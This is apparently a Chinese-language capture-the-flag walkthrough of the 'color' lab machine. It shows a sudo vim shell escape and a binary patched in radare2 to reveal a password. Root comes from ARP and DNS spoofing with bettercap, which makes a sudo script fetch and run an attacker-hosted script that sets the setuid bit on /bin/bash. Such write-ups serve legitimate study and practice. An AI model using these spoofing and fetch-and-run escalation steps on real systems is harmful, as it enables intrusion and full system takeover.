pink@color:/var/www/html$ curl http://0.0.0.0:80/revershell.php
切换至green
(remote) www-data@color:/$ sudo -l
Matching Defaults entries for www-data on color:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on color:
(green) NOPASSWD: /usr/bin/vim
(remote) www-data@color:/$ sudo -u green /usr/bin/vim
# :!/bin/bash
green@color:/$ 这就是常见的提权辣!!!
green@color:/$ cd /home/green/
green@color:~$ ls -la
total 44
drwx------ 2 green green 4096 Feb 11 2023 .
drwxr-xr-x 6 root root 4096 Jan 27 2023 ..
lrwxrwxrwx 1 root root 9 Feb 11 2023 .bash_history -> /dev/null
-rwx------ 1 green green 220 Jan 27 2023 .bash_logout
-rwx------ 1 green green 3526 Jan 27 2023 .bashrc
-rwx------ 1 green green 807 Jan 27 2023 .profile
-rw-r--r-- 1 root root 145 Feb 11 2023 note.txt
-rwxr-xr-x 1 root root 16928 Feb 11 2023 test_4_green
green@color:~$ cat note.txt
You've been working very well lately Green, so I'm going to give you one last test. If you pass it I'll give you the password for purple.
-root
green@color:~$ file test_4_green
test_4_green: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=9496189c225509b7a26fbf1a874b3edeb9be0859, for GNU/Linux 3.2.0, not stripped分析程序
下载一下,看一下有啥:
┌──(kali💀kali)-[~/temp/color]
└─$ pwn checksec test_4_green
[*] '/home/kali/temp/color/test_4_green'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled使用radare2进行查看:
┌──(kali💀kali)-[~/temp/color]
└─$ r2 test_4_green
Warning: run r2 with -e bin.cache=true to fix relocations in disassembly
[0x000010b0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Use -AA or aaaa to perform additional experimental analysis.
[0x000010b0]> apl
Cannot find prelude
[0x000010b0]> iE
[Exports]
nth paddr vaddr bind type size lib name
―――――――――――――――――――――――――――――――――――――――――――――――――――――
45 0x00001340 0x00001340 GLOBAL FUNC 1 __libc_csu_fini
50 ---------- 0x00004060 GLOBAL NOTYPE 0 _edata
51 0x00001344 0x00001344 GLOBAL FUNC 0 _fini
55 0x00003050 0x00004050 GLOBAL NOTYPE 0 __data_start
57 0x00003058 0x00004058 GLOBAL OBJ 0 __dso_handle
58 0x00002000 0x00002000 GLOBAL OBJ 4 _IO_stdin_used
60 0x000012e0 0x000012e0 GLOBAL FUNC 93 __libc_csu_init
61 ---------- 0x00004068 GLOBAL NOTYPE 0 _end
62 0x000010b0 0x000010b0 GLOBAL FUNC 43 _start
63 ---------- 0x00004060 GLOBAL NOTYPE 0 __bss_start
64 0x000011df 0x000011df GLOBAL FUNC 255 main
65 0x00001195 0x00001195 GLOBAL FUNC 74 lucas
67 ---------- 0x00004060 GLOBAL OBJ 0 __TMC_END__
[0x000010b0]> pdf
;-- section..text:
;-- .text:
;-- _start:
;-- rip:
┌ 43: entry0 (int64_t arg3);
│ ; arg int64_t arg3 @ rdx
│ 0x000010b0 31ed xor ebp, ebp ; [14] -r-x section size 657 named .text
│ 0x000010b2 4989d1 mov r9, rdx ; arg3
│ 0x000010b5 5e pop rsi
│ 0x000010b6 4889e2 mov rdx, rsp
│ 0x000010b9 4883e4f0 and rsp, 0xfffffffffffffff0
│ 0x000010bd 50 push rax
│ 0x000010be 54 push rsp
│ 0x000010bf 4c8d057a0200. lea r8, [sym.__libc_csu_fini] ; 0x1340
│ 0x000010c6 488d0d130200. lea rcx, [sym.__libc_csu_init] ; 0x12e0 ; "AWL\x8d=\xff*"
│ 0x000010cd 488d3d0b0100. lea rdi, [main] ; 0x11df
│ 0x000010d4 ff15062f0000 call qword [reloc.__libc_start_main] ; [0x3fe0:8]=0
└ 0x000010da f4 hlt
[0x000010b0]> s main
[0x000011df]> pdf
; DATA XREF from entry0 @ 0x10cd
┌ 255: int main (int argc, char **argv, char **envp);
│ ; var int64_t var_1d0h @ rbp-0x1d0
│ ; var int64_t var_ch @ rbp-0xc
│ ; var uint32_t var_8h @ rbp-0x8
│ ; var signed int64_t var_4h @ rbp-0x4
│ 0x000011df 55 push rbp
│ 0x000011e0 4889e5 mov rbp, rsp
│ 0x000011e3 4881ecd00100. sub rsp, 0x1d0
│ 0x000011ea bf00000000 mov edi, 0 ; time_t *timer
│ 0x000011ef e87cfeffff call sym.imp.time ; time_t time(time_t *timer)
│ 0x000011f4 89c7 mov edi, eax ; int seed
│ 0x000011f6 e865feffff call sym.imp.srand ; void srand(int seed)
│ 0x000011fb e890feffff call sym.imp.rand ; int rand(void)
│ 0x00001200 4863d0 movsxd rdx, eax
│ 0x00001203 4869d283de1b. imul rdx, rdx, 0x431bde83
│ 0x0000120a 48c1ea20 shr rdx, 0x20
│ 0x0000120e c1fa12 sar edx, 0x12
│ 0x00001211 89c1 mov ecx, eax
│ 0x00001213 c1f91f sar ecx, 0x1f
│ 0x00001216 29ca sub edx, ecx
│ 0x00001218 69ca40420f00 imul ecx, edx, 0xf4240
│ 0x0000121e 29c8 sub eax, ecx
│ 0x00001220 89c2 mov edx, eax
│ 0x00001222 8d4201 lea eax, [rdx + 1]
│ 0x00001225 8945f8 mov dword [var_8h], eax
│ 0x00001228 488d3dd90d00. lea rdi, str.Guess_the_number_im_thinking:_ ; 0x2008 ; "Guess the number im thinking: " ; const char *format
│ 0x0000122f b800000000 mov eax, 0
│ 0x00001234 e817feffff call sym.imp.printf ; int printf(const char *format)
│ 0x00001239 488d45f4 lea rax, [var_ch]
│ 0x0000123d 4889c6 mov rsi, rax
│ 0x00001240 488d3de00d00. lea rdi, [0x00002027] ; "%d" ; const char *format
│ 0x00001247 b800000000 mov eax, 0
│ 0x0000124c e82ffeffff call sym.imp.__isoc99_scanf ; int scanf(const char *format)
│ 0x00001251 8b45f4 mov eax, dword [var_ch]
│ 0x00001254 3945f8 cmp dword [var_8h], eax
│ ┌─< 0x00001257 7572 jne 0x12cb
│ │ 0x00001259 488d3dca0d00. lea rdi, str.Correct___Here_is_the_pass: ; 0x202a ; "Correct!! Here is the pass:" ; const char *s
│ │ 0x00001260 e8dbfdffff call sym.imp.puts ; int puts(const char *s)
│ │ 0x00001265 488d8530feff. lea rax, [var_1d0h]
│ │ 0x0000126c 488d15e50d00. lea rdx, str.FuprpRblcTzeg5JDNNasqeWKpFHvms4rMgrpAFYj5Zngqgvl7jK0iPpViDReY6nognFSGKtS4zTEiVPgzDXnPj06WsScYlt0EFryMGvP8SjVsg9YjmxTeHkXUdzliZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqaCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKhaAWAR7kxJC8METsFLehuWd43P8kj2z2uyEBDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23haAWAR7kxJC8METFFLehuWd43P8kj2z2uyEBDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23 ; 0x2058 ; "FuprpRblcTzeg5JDNNasqeWKpFHvms4rMgrpAFYj5Zngqgvl7jK0iPpViDReY6nognFSGKtS4zTEiVPgzDXnPj06WsScYlt0EFryMGvP8SjVsg9YjmxTeHkXUdzliZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqaCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKhaAWAR7kxJC8METsFLehuWd43P8kj2z2uyEBDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23haAWAR7kxJC8METFFLehuWd43P8kj2z2uyEBDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23"
│ │ 0x00001273 b937000000 mov ecx, 0x37 ; '7'
│ │ 0x00001278 4889c7 mov rdi, rax
│ │ 0x0000127b 4889d6 mov rsi, rdx
│ │ 0x0000127e f348a5 rep movsq qword [rdi], qword ptr [rsi]
│ │ 0x00001281 4889f2 mov rdx, rsi
│ │ 0x00001284 4889f8 mov rax, rdi
│ │ 0x00001287 8b0a mov ecx, dword [rdx]
│ │ 0x00001289 8908 mov dword [rax], ecx
│ │ 0x0000128b 488d4004 lea rax, [rax + 4]
│ │ 0x0000128f 488d5204 lea rdx, [rdx + 4]
│ │ 0x00001293 0fb60a movzx ecx, byte [rdx]
│ │ 0x00001296 8808 mov byte [rax], cl
│ │ 0x00001298 c745fc000000. mov dword [var_4h], 0
│ ┌──< 0x0000129f eb22 jmp 0x12c3
│ ││ ; CODE XREF from main @ 0x12c7
│ ┌───> 0x000012a1 8b45fc mov eax, dword [var_4h]
│ ╎││ 0x000012a4 89c7 mov edi, eax ; uint32_t arg1
│ ╎││ 0x000012a6 e8eafeffff call sym.lucas
│ ╎││ 0x000012ab 4898 cdqe
│ ╎││ 0x000012ad 0fb6840530fe. movzx eax, byte [rbp + rax - 0x1d0]
│ ╎││ 0x000012b5 0fbec0 movsx eax, al
│ ╎││ 0x000012b8 89c7 mov edi, eax ; int c
│ ╎││ 0x000012ba e871fdffff call sym.imp.putchar ; int putchar(int c)
│ ╎││ 0x000012bf 8345fc01 add dword [var_4h], 1
│ ╎││ ; CODE XREF from main @ 0x129f
│ ╎└──> 0x000012c3 837dfc0c cmp dword [var_4h], 0xc
│ └───< 0x000012c7 7ed8 jle 0x12a1
│ ┌──< 0x000012c9 eb0c jmp 0x12d7
│ ││ ; CODE XREF from main @ 0x1257
│ │└─> 0x000012cb 488d3d740d00. lea rdi, str.Nope__sorry ; 0x2046 ; "Nope, sorry" ; const char *s
│ │ 0x000012d2 e869fdffff call sym.imp.puts ; int puts(const char *s)
│ │ ; CODE XREF from main @ 0x12c9
│ └──> 0x000012d7 b800000000 mov eax, 0
│ 0x000012dc c9 leave
└ 0x000012dd c3 ret看其他师傅blog这里需要选择写入模式,然后修改汇编代码:
注意到
0x00001257 7572 jne 0x12cb意思是jne 0x12cb是一个条件转移指令。当ZF(零标志位)为0时,程序会转至0x12cb这个标号处执行,与此相反的是 je(Jump if Equal)。当零标志位(ZF)被设置(即ZF=1)时,je 指令会执行跳转。这样我们就可以跳转到密码正确的地方了!
以写入格式打开
r2 -w ./test_4_green浏览模式
V显示反汇编指令
p
可以看到输入错误。就会输出报错!
修改

shift+a写入je 0x12cb

然后Enter再输入Y保存修改!
退出执行
完成修改以后,退出再输入任意的数字即可获得flag!(此flag非彼flag,是程序的flag)
按q,再输入q以及enter退出,执行!
[0x00001281]> q
┌──(root㉿kali)-[/home/kali/temp/color]
└─# ./test_4_green
Guess the number im thinking: 6666
Correct!! Here is the pass:
purpleaslilas切换至purple
(remote) green@color:/home/green$ su -l purple
Password:
purple@color:~$ ls -la
total 32
drwx------ 2 purple purple 4096 Feb 20 2023 .
drwxr-xr-x 6 root root 4096 Jan 27 2023 ..
lrwxrwxrwx 1 root root 9 Feb 11 2023 .bash_history -> /dev/null
-rwx------ 1 purple purple 220 Jan 27 2023 .bash_logout
-rwx------ 1 purple purple 3526 Jan 27 2023 .bashrc
-rw-r--r-- 1 root root 77 Feb 11 2023 for_purple_only.txt
-rwx------ 1 purple purple 807 Jan 27 2023 .profile
-rw-r--r-- 1 root root 14 Feb 11 2023 user.txt
-rw------- 1 purple purple 868 Feb 20 2023 .viminfo
purple@color:~$ cat user.txt
(:Ez_Colors:)
purple@color:~$ sudo -l
Matching Defaults entries for purple on color:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User purple may run the following commands on color:
(root) NOPASSWD: /attack_dir/ddos.sh
purple@color:~$ cat /attack_dir/ddos.sh
#!/bin/bash
/usr/bin/curl http://masterddos.hmv/attack.sh | /usr/bin/sh -p
purple@color:~$ cat for_purple_only.txt
As the highest level user I allow you to use the supreme ddos attack script.Arp欺骗
之前群主推荐过一个工具bettercap,尝试一下:
首先写一个提权程序
┌──(kali💀kali)-[~/temp/color]
└─$ echo 'chmod +s /bin/bash' > attack.sh
┌──(kali💀kali)-[~/temp/color]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.162 - - [27/Apr/2024 03:10:53] "GET /attack.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali💀kali)-[~/temp/color]
└─$ chmod +x attack.sh
┌──(kali💀kali)-[~/temp/color]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.162 - - [27/Apr/2024 03:12:13] "GET /attack.sh HTTP/1.1" 200 -一定要记得赋予执行权限嗷!(悲.jpg)
使用bettercap开启dns欺骗和arp欺骗

set dns.spoof.domains masterddos.hmv
set dns.spoof.address 192.168.0.143
set arp.spoof.targets 192.168.0.162
dns.spoof on
arp.spoof on执行程序获得rootshell
我这里害试探了一下,错了一次(没设置可执行的后果,悲)
purple@color:~$ curl http://masterddos.hmv/attack.sh
chmod +s /bin/bash
purple@color:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27 2022 /bin/bash
purple@color:~$ sudo /attack_dir/ddos.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve host: masterddos.hmv
purple@color:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27 2022 /bin/bash
purple@color:~$ sudo /attack_dir/ddos.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 19 100 19 0 0 904 0 --:--:-- --:--:-- --:--:-- 904
purple@color:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
purple@color:~$ bash -p
bash-5.1# cd /root
bash-5.1# ls -la
total 40
drwx------ 4 root root 4096 Feb 20 2023 .
drwxr-xr-x 19 root root 4096 Feb 20 2023 ..
lrwxrwxrwx 1 root root 9 Jan 31 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 475 Feb 11 2023 root.txt
drwx------ 2 root root 4096 Feb 11 2023 .ssh
drwxr-xr-x 2 root root 4096 Feb 11 2023 .vim
-rw------- 1 root root 11088 Feb 20 2023 .viminfo
bash-5.1# cat root.txt
I hope you liked it :)
Here, some chocolate and the flag:
(:go_play_some_minecraft:)
___ ___ ___ ___ ___.---------------.
.'\__\'\__\'\__\'\__\'\__,` . ____ ___ \
|\/ __\/ __\/ __\/ __\/ _:\ |:. \ \___ \
\\'\__\'\__\'\__\'\__\'\_`.__| `. \ \___ \
\\/ __\/ __\/ __\/ __\/ __: \
\\'\__\'\__\'\__\ \__\'\_;-----------------`
\\/ \/ \/ \/ \/ : |
\|______________________;________________|
至此终于结束!
参考
https://www.bilibili.com/video/BV16C4y1r7bv 强烈推荐!lol!!!





